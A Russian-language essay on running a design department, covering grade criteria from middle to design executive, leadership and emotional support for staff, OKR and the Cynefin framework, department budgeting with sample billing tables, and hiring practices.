Признаки роста мидла в синьора: углубляется в технологии, или другие намеки на профилизацию. Берет OKR на квартал, в конце квартала приносит результат. Если мидл решает задачи, то синьор — проблемы. Начинает работать с высоким уровнем неопределенности. Декларативно, синьор это тот, кого взяли на позицию синьора. Императивно, это тот, кто помогает расти бизнесу, а не просто делает задачки. Синьор берет проблему и решает, а не создает. Учитывая коммуникацию между командами. Как в криминальном чтиве: человек, который приезжает и все решает. Может качественно решать проблемы, у которых нет очевидного решения без директивного управления. Превращает сложную среду в рутину. Далее, не мирится с рутиной (это прокрастинация), а автоматизирует ее. Начинает работу над задачей только после вербального общения с людьми.
Признаки роста мидла в тимлида: участие в процессах компании и понимание конъюнктуры, softskills, знает, к кому обратиться за решением конкретной проблемы. Разбирается в андрагогике. Начинает понимать, почему консалтеры из большой четверки получают огромные деньги, а человек с аналогичными знаниями и навыками внутри компании — среднюю зарплату по рынку (уровень дохода зависит от того, чьи задачи вы поставлены решать и какой у вас мандат). При этом, тимлид начинает как исполняющий обязанности тимлида, наращивается состав его команды, идет пропитка культурой.
Признаки роста синьора в техлида: умеет переключаться между стилями лидерства Херси-Бланшара (директивный, наставнический, делегирующий, поддерживающий). Понимает, когда подчиненным требуется совет, а когда поддержка. И просто понимать, что бизнес от вас ждет лидерство, результат и product sense. 50% успеха продукта это вера лидера в продукт.
Вы, как руководитель, должны проводить one-to-one и Performance Review. Я иногда провожу dump-question сессии, где каждый из сотрудников должен принести один/два глупых вопроса про рабочие процессы, и команда их обсуждает. Другой артефакт это User Day, когда все участники команды могут неформально пообщаться с пользователями. В любом индивидуальном общении с сотрудником важно работать с эмоциями: «Я-сообщения», «Отзеркаливание», «подтверждение и признание эмоций». Вы отвечаете за задачи, бюджет и сроки. Если детальнее, то обязанности могут включать: • планирование ресурсов для выполнения задач, системно и долгосрочно • контроль сроков и качества выполнения задач • организация инфраструктуры проекта • контроль бюджета и рентабельности задач • приемка задач • актуализация документации • коммуникация с клиентом (и с бизнесом, и с техническими департаментами) • эскалация проблем • формализация задач для исполнителей • ответственность за сложные вещи
Так, если рассмотреть навык создания дизайн-ассетов, то уровень по грейдам будет распределен следующим образом:
Middle: итеративная предсказуемая работа для создания и предоставления ассетов достаточного качества. Предсказуемая = выполняется в срок. Просит купить много софта.
Senior: создает ассеты быстро с сильным пониманием фичей, для которых ассеты делаются. Это помогает команде быстрее двигаться вперед. Является источником знаний для команды о лучших практиках создания ассетов.
Lead: первое контактное лицо при возникновении сложных, трудных или запутанных проблем, требующих решения. Занимается задачами, с которыми возникают проблемы у менее опытных дизайнеров. Обеспечивает менторство для младших дизайнеров.
Design Director: не занимается созданием ассетов самостоятельно, а работает с командой, определяя лучшие практики, развивая всех сотрудников для максимально эффективной работы отдела в целом. Знает лидов лучше, чем они сами знают себя. Считает, во сколько обойдется новый модный софт по запросу от middle, как это обосновать менеджменту.
Design Executive: про создание культуры и пропагандирование UX/UI.
Технические знания:
Middle: в достаточной степени владеет инструментами и может быстро работать над типовыми задачами.
Senior: обладает экспертными знаниями об инструментах и методах работы. Является источником знаний для коллег по техническим вопросам. Часто повышает свою квалификацию без напоминаний.
Lead: эксперт в своей области. Общается с другими отделами про слодные задачи. Часто осваивает новые навыки.
Design Director: обладает глубоким пониманием технической стороны дизайна, но не обязательно все еще умеет работать руками. Отвечает за эффективное общение между отделами.
Design Executive: обладает достаточно глубоким пониманием дизайна, чтобы четко и лаконично формулировать позицию дизайн-отдела в соответствии с направлением развития компании.
Принятие решений:
Middle: решения на основе консенсуса, ждет согласования от старших коллег.
Senior: опытен в принятии решений, который может выделить необходимое количество времени для сбора информации из различных источников и принятия решения.
Lead: уверенно и обдуманно принимает решения. К нему часто обращаются менее опытные дизайнеры при ступоре и для решения проблем. Способен сам собрать информацию для принятия обоснованного решения.
Design Director: принимает решения высокого уровня, которые влияют на межфункциональные команды. Умеет в диагностику отделов и процессов. На него смотрят во всем коллективе как на высокоэффективного сотрудника и человека, принимающего решения, который может разблокировать других. Принятые решения позволяют другим работать лучше.
Design Executive: принимает важные стратегические решения, которые влияют на итоговый результат компании. Дает полномочия. Формирует культуру принятия решений.
Понимание индустрии
Middle: в целом, примерно разбирается в тенденциях отрасли. При разработке дизайна часто полагается на интуицию.
Senior: хорошо разбирается в тенденциях отрасли и стандартах дизайна. Использует эти знания для разработки дизайна.
Lead: эксперт высокого уровня в дизайне (по своей специализации). Может сформулировать лучшие практики для команды. Помогает обосновать выбор дизайна продукта.
Design Director: обладает экспертными знаниями в своей области и имеет богатый опыт и понимание других областей дизайна.
Design Executive: отраслевой эксперт с проверенным послужным списком, пользующийся большим уважением в своей области.
Решение проблем
Middle: понимает проблемы, сформулированные руководством. Умеет эти проблемы решать, не всегда изящно. Нужны курсы про технические навыки.
Senior: обладает сильными навыками решения проблем и понимает, как правильно изолировать проблему с учетом контексте, решить ее и прийти к цели. Эффективно работает с другими заинтересованными сторонами, чтобы прийти к решению. Нужны курсы про организационные моменты и построение культуры.
Lead: четко формулирует проблемы для команды, объединяя команду для решения больших проблем. Общается на межфункциональном уровне. Всегда решает проблемы в контексте пользователя, при этом следит за тем, чтобы цели заинтересованных сторон также принимались во внимание.
Design Director: является невероятно эффективным решателем проблем. Учитывает потребности как заинтересованных сторон, так и пользователей. Создает лучшие практики и позитивную культуру решения проблем, ориентированных на пользователя, для команды. Объединяет команды дизайнеров и другие дисциплины вокруг этих решений.
Design Executive: выявляет и упрощает сложные проблемы высокого уровня. Создает согласованность в направлении дизайна.
Так, если от джуна по презентациям ожидается хотя бы начинать рассказ с контекста и цели, объяснять свое решение опираясь на данные, то мидл уже самостоятельно организовывает встречи, и в состоянии отстоять свою профессиональную точку зрения. Синьор может выступить перед большой аудиторией, а лид уже опытный фасилитатор. Не боится вести вокршоп с 20 миллиардерами. Обладает очень высокой степенью доверия от руководителя. И прекрасно понимает, откуда и как в компании берутся деньги. Начиная с синьора, сотрудник должен уметь продавать команде, клиентам, коллегам. На уровне партнера, не нужны никакие другие навыки, кроме навыков продажи.
Внутри каждого грейда есть деление: например, джун минус это вчерашний стажер или студент, есть некое понимание предметной области. Вероятно думает, что деньги берутся из банкомата. Обычный джун это очень уверенный в себе специалист, причем необоснованно. Именно на этом уровне часто застревают фрилансеры. Джун плюс это тот, кто смог осознать всю глубину и объем профессии, по которой он работает. И готов к долгому, многолетнему пути освоения ремесла, с менторами.
По созданию решения на основе исследования: джун должен попросту придерживаться правил отдела и помогать с исследованиями. Хочет в мидлы? Тогда учится подкреплять выводы количественными данными, формировать опорные материалы, организует и проводит дискуссии по обсуждению проблем, создает встречи с ответами на вопросы «что» и «как» нужно получить в ходе обсуждения. Синьор же не отпустит команду, пока не добьется результата, или хотя бы промежуточных договоренностей, и добьется внедрения изменений в продукт, предлагает новые фичи. Различает оптимизм и чрезмерную самоуверенность. Чрезмерная самоуверенность это ошибочная оценка своих навыков и знаний, что только вредит отделу и отсутствие гибкости. Подготовится к переговорам с учетом точки зрения оппонентов и не явно навяжет свою точку зрения и без манипуляций (хотя использование ложных целей вполне рабочий инструмент). Всегда держит в приоритете цели отдела.
Лид организовывает хакатоны, воркшопы, ведет каждые новые совещания по разному и каждый раз отхватывает «значимую» часть пирога благодаря терпению и выдержке, даже если отсутствует эмпатия. Умеет держать баланс между «я хочу добиться своего через мне пофиг на остальных» и «я хочу добиться своего через правильные решения для всех». Ведет переговоры не из позиции, а по интересам: не нужно удовлетворять требования мидла на прибавку к зп в $500, а нужно узнать, в чем интерес получения прибавки. Если в прибавке к зп намечается конфликт, то включает режим модератора, а не занимает сторону компании или сотрудника. В 100% случаев выполняет задачу по коммуникации. Точно не допускает уменьшения зоны ответственности (влияния) дизайн-юнита, потому что знает что ответственность это свобода. И все это лид делает без вопросов: а правильно ли я делаю? Лид знает, как правильно благодаря повышенной самоуверенности в комбинации с гибкостью и огромным опытом.
Лид умеет слушать. Слушать это слушать, а не парировать, язвить, перебивать, критиковать, листать телефон, предлагать решение проблемы. Слушать это про понимание собеседника. Не про продумывание контр-аргументов, а про follow-up вопросы.
Лиды не грустят. Но есть статистика, что лиды выгорают больше всего, давайте с этим разберемся. Грусть и устойчивость к внешним проблемам это одинаковые сущности. Устойчивость это рост через умение адаптироваться, грусть это адаптация к потерям и неудачам. Потеря и неудача может быть небольшой, вроде потери зуба или воспоминания. Или что-то серьезное, как потеря близкого человека. В этом случае, начинается отрицание и шок, что сказывается на уровне физиологии: человек перестает есть, боль в сердце, бессонница. Как руководитель, вы не можете просто дать человеку время и ждать. Грусть не уходит, она остается с нами навсегда и переформировывает личность. Нужно находить замену потере, чтобы грусть ушла. И тут приходит наша роль, как руководителя. Помочь человеку быстрее найти замену в жизни для пережитой потери, дать время, ресурс и возможность для поиска новой радости. Убедиться, что человек не разрушит свои тело, разум и дух. Если этого не сделать, человек просто уйдет или из компании, или из профессии. Можно помочь человеку уйти в творчество, танцы, обнимашки, музыка, вязание, природа, животные, театр, смех, благотворительность, физические упражнения. Любой процесс, который помогает катарсису. Даже шопинг. Убедиться, что человек смотрит классические фильмы или другой предсказуемо позитивный контент, а не сводку новостей. Медикаментозную поддержку при депрессии тоже не надо избегать.
И так формируется устойчивость. Умение не уходить в депрессию, формировать крепкие социальные связи, поддерживать высокий уровень здоровья. Устойчивость это именно умение верить в себя, свою квалификацию, отличать верные решения от неверных, вера в возможность повлиять на ситуацию.
По soft skills трудно структурировать знания по конкретным навыкам. Благо, существует матрица софт-скилов Сета Година, из которой я для себя выделил следующие поинты:
Первостепенно самоконтроль, стойкость в сложных ситуациях
Выход из провалов и неудач, адаптивность к изменяющимся требованиям, принятие рисков, этика даже не публично, уметь искать способы сотрудничества, эмоциональный интеллект
Далее мудрость: наставничество, дипломатия, критическое мышление, разрешение конфликтов. Начинает чувствоваться переход с мидла в синьоры или лиды. Из подмастерия в мастера. Умеет решать конфликтные ситуации. Научился не транслировать свой опыт на других и не создавать скрытых конфликтов.
Влияние — управление талантами, создание социальных связей, обратная связь без эго, позитивная обратная связь для творческих сотрудников (5 хорошего к 1 плохому), напористость, получение обратной связи на обратную связь
Продуктивность — навыки совещаний, мужество и предпринимательское мышление, делегирование для повышения производительности
Восприятие — инстинкты на тренды
Но ценности структурировать легче:
Attitude — отношение относится к мышлению, точке зрения и подходу к конкретной ситуации или цели.
Motivation — это внутреннее стремление или энтузиазм, который побуждает людей действовать и работать для достижения поставленных целей.
Commitment — Приверженность относится к самоотверженности и стойкости в выполнении обязанностей и обещаний. Она включает в себя сохранение сосредоточенности, надежность и выполнение обязательств, несмотря на препятствия или проблемы, которые могут возникнуть.
Аналогично, структурирован и эмоциональный интеллект, спасибо за это Дэниелу Гоулману. Его модель принято объединять с картой эмоций Роберта Плутчика. Если на работу с эмоциями сотрудника уходит больше сил и времени, чем польза от сотрудника, то возникают вопросы о целесообразности сотрудничества. Помимо прочего, на ежемесячных дайджестах должны пропорционально отражаться результаты работы сотрудников. От джуна — мало, от лида — много, при одинаковом уровне стресса, вовлеченности, отдачи. Регулярные созвоны с обзорами достижений тоже считается хорошей практикой.
И общие вопросы на понимание, являетесь ли вы креативным лидером:
Уважают ли вас ваши коллеги и члены команды? А может, даже любят?
Считают ли они вас иногда образцом для подражания?
Продвигаете ли вы на работе такие ценности, как уважение и эмпатия?
Испытываете ли вы глубокую гордость, когда ваш сотрудник или человек, которому вы помогли, достигает особого рубежа в своей карьере?
Ожидаете ли вы, что новые сотрудники уже будут иметь собственное видение, которое они смогут внести в ваши проекты (подчиняя его, конечно, вашему видению, когда возникают конфликты)?
Мой текущий подход к работе с командой через чат: в пятницу у нас созвон, после которого участники созвона пишут в чатик свои задачи. Задачи были сформированы во время созвона. В среду они отправляют синк-сообщение в чат, где описывают прогресс по задачам. В понедельник я отписываюсь в чат по своим ожиданиям от каждого участника команды.
После больших релизов post-mortem или ретро.
OKR
Любому руководителю нужны аргументы, чтобы отстаивать бюджеты/ресурсы у больших начальников. А для этого нужны регулярные большие победы + их эффект, а не просто выполнение рутины. Тут поможет OKR (от англ. Objectives and Key Results «цели и ключевые результаты»). OKR — Метод, используемый в современном менеджменте для управления проектами. Позволяет синхронизировать командные и индивидуальные цели и обеспечить эффективный контроль над реализацией поставленных задач.
Планирование: цели-метрики-проекты-ресурсы. Цели и метрики связаны с OKR. Метрика это похудеть на 5кг, а цель это красиво выглядеть на пляже. Заработать x5 денег для компании это метрика, а для чего? Чтобы овнер купил себе яхту, и на заводе появилось новое оборудование к концу года — это цель. По каждой метрике ставится таргет, то есть сколько % роста должно быть на определенный момент времени. Таргеты пересматриваются, метрики остаются на долгий срок.
OKR планируется на квартал и год. Есть вдохновляющая цель, и под ней есть key results, которые к этой цели должны привести. Любой сотрудник должен ответить, какие цели у проекта, независимо от должности и обязанностей. Квартальные планы про наращивание метрик, или планирование на год — все это про ответ на вопрос, какую веху хотим пройти за отведенный срок. В идеале, сотрудники достигают личных целей через цели компании, это самый бережливый способ мотивировать людей.
Чем больше команда, тем больше деление на грейды, и больше дистанция между руководителем и начальными ролями. Усложняется взаимозаменяемость сотрудников, и тратится много усилий на синхронизацию. Даже внутри дизайн-отдела может быть ситуация, когда дизайнер заблокирован дизайнером дизайн-системы, который заблокирован бренд-отделом, который заблокирован внешним агентством, которые заблокированы бухгалтерами. В OKR прописывается, что мы зависим от результата работы другой команды, и другая команда проставляет помощь нам в свой OKR. Или команда пишет, что они сомневаются в зависимости нашего результата от их результата, и начинаются бесконечные совещания. И не путаем грейды, уровни, тайтлы и роли.
Cynefin
Мы понимаем, что:
Чем выше твоя позиция, тем больше ты менеджер и меньше продакт;
Если ты хочешь регулярно получать предсказуемый результат, то придется ввести регулярный менеджмент;
Он действует для любой среды, но имеет разные формы и требует адаптации;
Определить среду поможет модель Киневина;
Модель Киневина (Cynefin Framework)— представляет собой управленческую концепцию, которая помогает принимать решения в зависимости от условий среды, в которой находится управленческая система. В регулярном менеджменте нету места подвигам, геройским оформлениям презентации за ночь до конференции и прочей романтике, т.к. мы стремимся к предсказуемой среде. Киневин помогает понять, в какой среде мы находимся, за счет причинно-следственных доказанных связей. Киневина состоит из трех базовых систем: ordered system, complex system и chaotic system. Дополнительно выделяют disorder system и simple system. Очень хорошо прочищает мозги. Особенности сред:
Хаотичная среда это очень редкое явление, когда нет времени на нормальную работу и просто катим на прод хоть что-то. Действуем -> получаем результаты -> реагируем. Конечно, многие думаю что живут в хаотичной среде, потому что у всех гибкий Agile. Но правда в том, что хаотичная среда это инновационные стартапы. Вы пилите мессенджер для государства и ничего не получается спланировать? Это не хаотичная среда, просто у вас не налажены процессы.
Chaotic — ничего не понятно, делаем хоть что-то и реагируем. Но в первую очередь делаем, а потом уже понимаем, что было сделано. Например, начало пандемии. Нету ограничений, нужны смелые эксперименты. Используем любые практики, не ставим никаких ограничений.
Важно разделять разные уровни детализации глобальных задач компании. Стратегический уровень это про то, где мы хотим оказаться и что для этого нужно сделать. Концептуальный слой это про продумывание нового продукта или значимой функциональности. И третий уровень это уже исполнение.
В хаотичной среде хорошо себя показал майндсет деления сотрудников не по отделам (Вася — проект 1, Мася — проект 2 и т.п.), а по проектам. И Вася, и Мася перекидываются между проектами, а также могут работать на внутренних проектах отдела и регулярно перебрасываться на тушение пожаров.
В простой среде наказывают за ошибки. Простая среда предсказуемая и с минимальными рисками. Легко анализируется с помощью карты Шухарта. Если отошел от инструкции — это косяк, а значит получи штраф, и это ок. Это не ошибка эксперимента, а попросту косяк, т.е. человек знал, как надо сделать, но все равно не сделал. В простой среде все должно быть по регламенту. Регламент это описанный порядок действий с указанием этапов выполнения задачи, ответственных, сроков, точек контроля. Регламенты в больших компаниях пишутся отдельными отделами, но в продуктовой разработке, есть бизнес-процесс разработки, правила технического ревью, процесс выкатки и откатки на прод и возвращения на ре-дев. Например, регламент хранения информации обо всех проведенных исследованиях и зонах ответственности. Если продакт провел исследование, то за результат отвечает все равно исследователь. Чтобы регламент работал, он должен быть включен в онбординг, описан простым языком и лежать на видном месте.
Ошибки бывают разные. Лично я делю их на ошибки недостатка навыков, ошибки неправильные решения и ошибки интерпретации. Примеры:
У свитча инвертированы состояния вкл/выкл — навыки
Отсутствует следование регламентам — навыки
Слабая эстетика — навыки
Чрезмерное усложение компонентов — навыки
Неправильное поведение в нетипичной ситуации — неправильные решения
Неправильная реакция на чрезвычайную ситуацию — неправильные решения
Превышение полномочий — неправильные решения
Неправильная оценка сроков — ошибки интерпретации
Все описанное выше можно исправить и это не зависит от личности человека. Но есть то, с чем нельзя мириться, например несоблюдение инструктажа, агрессия, умышленное вредительство, несанкционированное взаимодействие с клиентом. Если мы работаем в плоской структуре, то вполне нормально назначить совещание с руководителем руководителя, иначе — это очень серьезный косяк.
Звучит не креативно и скучно, но есть и плюсы. В простой среде недопустимы неоплачиваемые переработки. Ведь менеджерам тоже все предсказуемо. И не прощается управленческий долг.
Simple / Clear — мы точно знаем один простой и понятный путь, как прийти из точки А в точку Б. Например, для решения типовой проблемы в офисе банка не нужен agile. Или если стоматолог начнет чинить зубы по agile, а не по четкой отработанной схеме, то наверное это плохой стоматолог. Идеально для операционных команд. Используются только лучшие практики и жесткие ограничения.
Изменчивая/запутанная среда требует регулярный менеджмент больше, чем предсказуемая/простая среда. Это поможет креативному мышлению в команде, так как появится время и пространство для экспериментов. Под регулярным менеджментом мы понимаем систему с описанными процессами, распределенными и записанными зонами ответственности, есть ресурсное планирование, понятная система опережающих метрик и предсказуемые результаты и, что не менее важно, предсказуемые усилия. В хаотичной и запутанной среде наказывают за невыполнение коммитов или любое нарушение доверия. Финансовые штрафы очень редко применяются, это самое последнее средство. Так как штраф это роспись руководителя в том, что он бессилен (в сложном IT). И в целом, в запутанной среде принято обсуждать, на какую сумму можно ошибаться. Если сотрудники знают про практику штрафов, то они будут стараться избежать штрафов, а не расти как специалисты. В качестве наказания можно сокращать плюшки, вроде получения больничных только через формальный процесс. Нематериальные наказания это уменьшение зоны ответственности, уменьшение объема интересной работы, увеличение объема рутиной, понижение грейта, негативная обратная связь без позитивной, более жесткий контроль, уменьшение кол-ва внимания на сотрудника, исключение из управления. Если растет кол-во сотрудников, которые не выполняют свою роль и требуют наказания, то придется включать антикризисное управление с микроменеджментом. Но это уже формат работы с «черными лебедями» и уменьшенными бюджетами.
Complex — есть стартовая точка А, и есть несколько точек Б. Это как раз про Agile и эксперименты. Мы должны экспериментировать, смотреть на результат и реагировать. Выясняем ограничения и как они развивают продукт. В моей команде, я внедрил ежемесячную встречу «наши косяки», где сотрудники делятся самым необычных и неожиданным своим косяком, а я выбираю лучший и это учитывается в OKR. Это формирует правильную культуру реакции на ошибки.
Complicated — мы строим план на вере в идею, идем к желаемой идее, но должны экспериментировать. И реагировать. Сложная и упорядоченная среда. Самый простой пример это разработка ПО. Это Kanban. Редко на берегу понятно, что нужно делать на уровне детальных задач. Но так как команда умеет делать ПО, то она его сделает. Поэтому делается минимальный продукт -> рынок реагирует -> собираем аналитику и думаем. Это направляющие ограничения. В такой среде нужны очень квалифицированные и опытные специалисты, которые знают хорошие практики. OKR и диаграмма Ганта это основные инструменты. И цикл Деминга (PDCA = Plan -> Do -> Act -> Check), который обеспечил японское чудо. На примере диаграммы Ганта: разная информация для разных ролей. Например, степень детализации временной шкалы может быть как по дням, так и по месяцам. Дополнительно, можно отобразить комментарии с важных встреч. За каждую задачу назначен ответственный.
Среда склонна меняться. Любая индустрия начинается с хаотичной среды, потом становится сложной, но понятной (исследуй -> результаты -> реагируй). Со временем среда становится лучше, и модель работы переходит к осознай -> анализируй -> реагируй. И конечная точка развития это Все ясно: осознай -> категоризируй -> реагируй. Важно помнить, что не надо ждать моментальных изменений в инерционных системах, таких как отделы и компании. Всегда есть время запаздывания результата, и иногда это годы.
Универсальной структуры департамента дизайна под все среды быть не может. Но что-то близкое к оптимальной выглядит так: каждый сотрудник привязан к определенным проектам, обычно это 2-3 проекта, при этом нагрузка может и будет не одинаковой на всех дизайнеров. Одни дизайнеры перегружены, другие недогружены. И это не повод переходить на систему, когда все дизайнеры занимаются всеми проектами. Те, у кого есть свободное время, занимаются задачами отдела, вроде создания и проведения презентаций про результаты, оформления кейсов, изучения новых технологий, участия в конференциях.
С точки зрения руководителя, проще раздавать любые задачи любым дизайнерам. Так легче защитить бюджет на отдел. Недозагрузка? Делаем амбициозные концепты и ресерчи. Performance review? У нас каждый дизайнер поработал на десятком разных продуктов, наскребсти на достижение KPI/OKR будет легче.
Для подмены дизайнера на случай увольнения/отпуска, важно чтобы все дизайнеры имели представление о проектах коллег. Именно у коллег должны быть эти знания, а не у лидов. Лиды не должны менять порядок колонок в макетах, пока дизайнер в отпуске. Опыление знаниями происходит через дизайн-ревью. Проверкой выполнения задач занимаются дизайнеры-коллеги на ревью, лиды же привлекаются только на ключевые задачи, у которых высока цена ошибки. Культура должна быть открытой, чтобы ребята не боялись просить фидбек и уважали друг друга как профессионалов. Лид участвует в дизайн-ревью, принимает задачи, знает состояние прода. Но основная сила лида в умении стать ключевой частью любого разговора, вызывая лишь позитивные эмоции. Какой смысл тратить такой навык на раскидывание задач?
Лид отвечает за самые сложные, долгосрочные, кросс-командные задачи. Продвинуть новые процессы, не дать отделу маркетинга внести изменения в дизайн продуктов, затащить новую версию дизайн-системы. А не назначать и принимать каждую задачку. Общение с бизнесом по важным задачам это работа лида, а общение с менеджером проекта по актуализации цвета на старых макетах — не работа лида. Либо, если мы хотим микроменеджмент и полный контроль над каждой задачей, то лиды это бутылочное горлышко и проверяют каждый час работы сотрудника, каждую задачу.
Бюджет отдела
Существуют разные модели финансирования отдела дизайна. В любом случае, считать нужно не часы, а деньги. Можно выделить два типа бюджетирования: по фикс-прайсу или time-to-material. Фикс-прайс обычно более выгоден исполнителю, т.к. закладываются риски, за которые также берется плата. А риски могут и не случиться.
Например, у нас бюджет 50 млн / 30 дизайнеров ≈ 1 600 000 / чел в год. В месяц это 125к или 744 ₽/ч. Зарплата также считается просто: НДФЛ на данный момент 13%. Фонды ПФР, ФСС, ОМС, ФСС — 7.8% для IT-компаний. ЗП + (ЗП * 0.13 / 0.87) + (ЗП + НДФЛ) * 0.078), например 200 000 + 29 885 + 17 929 = 247 814. Теперь добавим немного реалистичности: 247 814 / 135 (месячная выработка за вычетом отпусков, отгулов, выходных, больничных) = 1 835. + сверху докидываем затраты на смузи и признаем, что мы уже взрослая компания.
Чуть более просто: в году ≈ 247 рабочих дней. Вычитаем из этого числа отпуска и болезни, пусть будет 210 рабочих дней / 12 месяцев = 17,5 * 8 часов в день = 140 часов в месяц. Добавляем коэффициент простоя 0.6 = 84. То есть, по агентской модели, заплатят вам за 84 часа в месяц, а зарплату надо дать как за 144. Если у сотрудника зарплата 400 000 ₽, и предположим, что гросс 500 000₽, то 500 000 / 84 = 6 000₽. Сверху докидываем косвенные расходы и получаем 10 000₽. Валидация: умножаем зарплату сотрудника на три.
Настоящий стартап это не смузи, денег же нету. Если вы получаете деньги в долларах от клиента, то и сотрудники должны их получать в долларах. Иначе на скачках курсов валют можно разориться и не выполнить зарплатные обязательства. Другой популярный сценарий кассового разрыва: взял проект и предоплату, а сотрудники на постоплате. Сложность проектов растет, а новых проектов не появляется. А значит, в какой то момент проект затянется, а зарплату надо выплачивать стабильно раз в месяц. Простой пример: обороты в 200 000 000 рублей могут давать всего 1 500 000 прибыли. А обычная дизайн-команда в 12 человек, у которой ФОД = 1 700 000, со всеми налогами будет 2 300 000. Уже не окупается и повышать зарплаты просто неоткуда. Из финансового, остается только давать опционы. Если новый проект не появился для покрытия зарплаты из новой предоплаты, то много у кого жизнь будет подпорчена. Если же вы в корпорации, то для повышения зарплаты придется общаться с C&B.
Зарплата повышается по репутации, а не по шантажу с оффером из другой компании или с жалобами на ипатеку. Тут нюанс: если оффер был получен из-за активного хантинга — это одна история. Если сотрудник искал любой оффер для шантажа — другая. Но даже если сотрудник получает меньше рынка и очень важен, разговор о повышении зарплаты до уровня оффера должен строиться от достижений. Если сотрудник жалуется, что у его коллеги на аналогичной должности зарплата больше, то это зачастую нарушение трудового договора, и кто-то должен быть уволен или оштрафован. Также, не следует нанимать новых сотрудников на конские зарплаты сильно выше рынка, при переходе из старой компании в новую оклад не должен сильно меняться. Иначе не понятно, новый сотрудник заинтересован интересными задачами, или только деньгами.
При стандартной минимальной маржинальности для студии 20-30% можно составить такую табличку:
Роль
Сколько стоит месяц
Сколько стоит час
Middle веб-дизайнер
180 000
2 650
Senior дизайнер iOS
200 000
2 850
Продуктовый дизайнер
250 000
3 400
Middle веб-дизайнер
160 000
2 400
Графический дизайнер/иллюстратор
140 000
2 200
Lead веб-дизайнер
350 000
4 500
Ведущий продуктовый дизайнер
400 000
5 050
Middle iOS-дизайнер
160 000
2 400
Middle Android-дизайнер
160 000
2 400
Отслеживание оперативного списка задач:
Дата
Проект
Задача
Описание
Трудозатраты
Комментарий
01.07.2022
Qewc monitoring
Ссылка на Jira
8
02.07.2022
Qewc monitoring
Ссылка на Jira
8
03.07.2022
Qewc monitoring
Ссылка на Jira
8
04.07.2022
AZAQ
Ссылка на Jira
8
05.07.2022
Qewc monitoring
Ссылка на Jira
8
08.07.2022
Qewc monitoring
Ссылка на Jira
8
09.07.2022
Qewc monitoring
Ссылка на Jira
8
10.07.2022
COWI Gulf AS
Ссылка на Jira
8
11.07.2022
Qewc monitoring
Ссылка на Jira
8
Проверка оплаты за работу по задачам:
Дата отгрузки
Сумма
Направление
Контр агент
Приме чание
Статус счета
Дата ожидаемой оплаты
Статус оплаты
Статус акта
12.07.2022
Мск
Выставлен
18.07.2022
Оплачен
Выставлен
12.07.2022
Бангалор
Не выставлен
18.07.2022
Не оплачен
Выставлен
12.07.2022
Мск
Выставлен
18.07.2022
Оплачен
Выставлен
12.07.2022
Сингапур
Не выставлен
18.07.2022
Не оплачен
Выставлен
13.07.2022
Мск
Не выставлен
19.07.2022
Не оплачен
Выставлен
13.07.2022
Бангалор
Выставлен
19.07.2022
Оплачен
Выставлен
13.07.2022
Сингапур
Не выставлен
19.07.2022
Не оплачен
Выставлен
13.07.2022
Сингапур
Не выставлен
19.07.2022
Не оплачен
Выставлен
13.07.2022
Бангалор
Выставлен
19.07.2022
Оплачен
Выставлен
15.07.2022
Бангалор
Не выставлен
22.07.2022
Не оплачен
Выставлен
15.07.2022
Сингапур
Не выставлен
22.07.2022
Не оплачен
Выставлен
15.07.2022
Сингапур
Выставлен
22.07.2022
Оплачен
Выставлен
18.07.2022
Бангалор
Не выставлен
25.07.2022
Не оплачен
Выставлен
22.07.2022
Сингапур
Выставлен
25.07.2022
Не оплачен
Выставлен
Проверка, что сотрудник приносит отделу прибыль:
Оплачено
Не оплачено
Клиент
Общ. ставка
Ставка
176
Сбер
12
32
100
76
Альфа
8
24
176
Сбер
10
32
176
Сбер
12
20
176
СовКомБанк
12
24
176
Сбер
8
32
Нигде выше не указаны стажеры и джуны. Стажеров всегда считают отдельно, так как они очень дешевые и не всегда полезные. А даже если полезные, то это нивелируется времязатратами синьора на менторинг джуна. 2-3 джуна легко занимают 100% одного синьора.
От проектов с фиксированной оплатой нужно энергично отказываться в пользу T&M уже на 15–20 сотрудниках, иначе рост отдела/студии невозможен. Для роста нужно выходить на крупных клиентов, которые умеют управлять дизайнерами сами. И не бояться давать прямой доступ к своим сотрудникам. Если сотрудники и клиенты обладают соответствующим уровнем навыков и адекватности, разумеется. Управление проектом на стороне клиента не равно его компетенции в вопросе, это видно во всех клиентских сегментах, за исключением компаний, кто через аутстаф пылесосит рынок. Тендерные проекты в 90% случаев не предполагают T&M. Даже если вы умеете управлять проектом/продуктом не хуже клиента, все равно оказывается выгоднее, спокойнее и лучше и для вас, и клиента, и продукта, и пользователей, работать по T&M. И в ходе роста отдела, инволюяции неизбежны.
При найме аутстаф-персонала, обычно самое важное это цена и скорость. Также, опыт в услуге и специфичной отрасли. Я обычно стараюсь брать ребят без узкой специализации на конкретной отрасли, так я избегаю шаблонных решений. И давать скидку на то, что агентство продаст лучшую версию своих сотрудников, а работать будут середнячки, в лучшем случае. Которых придется обучать и тратить на них время. К которым нужно пристраивать своего синьора, а этого не хочет ни синьор, ни агентство. Если вы работаете на крупную компанию, то найм аутстафа на критичные задачи — огромный финансовый риск.
Найм сотрудников
HOGAN — Это международная система независимой оценки личности для отбора и развития персонала. Очередной стандартизированный опросник. Для выявления мотиваций часто проводится тест Хогана. Понимание лид-мотивов это ключ в найме ключевых специалистов. И тесты про спиральную динамику. Из более классических, старый добрый «дом-человек-дерево»: сначала кандидат рисует дом, человека и дерево, и далее заполняет специальный опросник. Так, если первым рисуется дерево, то кандидат про сохранение своей духовной энергии. Другой тест это несуществующее животное, после рисунка спрашиваются вопросы, типа чем животное питается? где обитает? чего боится?
Если идти более сложным путем, то оценка экспертов может производиться по индексу Хирша. Этот индекс никто не любит, но он активно используется и базируется на кол-ве опубликованных научных работ и уровне цитирования. Звучит подходяще для нас? Скорее всего нет, тогда возьмем второй популярный метод PageRank или HITS. Аналог ранжирования страниц, но для поиска экспертов.
Вопросы, которые также можно задать потенциальному сотруднику:
Что вам нужно в вашей следующей роли, чтобы вы были довольны своим выбором работодателя? Какие вещи для вас не подлежат обсуждению.
Какой самый ценный отзыв вы когда-либо давали? А получали? Что сделало его таким ценным?
Какие ваши достижения не были замечены вашим руководителем?
На какие метрики компании вы влияли?
Какие ключевые точки роста своего профессионального развития вы видите на горизонте 2 лет?
Сколько у вас лет опыта? Насколько этот опыт всеобъемлющ? Насколько этому опыту можно доверять?
Как много сотрудников с прошлого места работы продолжают работать с вами сейчас?
Чем вы больше всего гордитесь на сегодняшний день? И это не обязательно должно быть связано с работой.
Можете ли вы рассказать нам о случае, когда вы получили конструктивную обратную связь и что вы сделали с ней после?
